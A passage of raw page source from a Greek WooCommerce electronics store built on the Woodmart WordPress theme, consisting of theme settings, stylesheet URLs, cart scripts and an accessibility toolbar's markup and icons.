pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"40fd9155a8","wishlist_fragments_nonce":"22274b5572","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8b7d6fed75","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 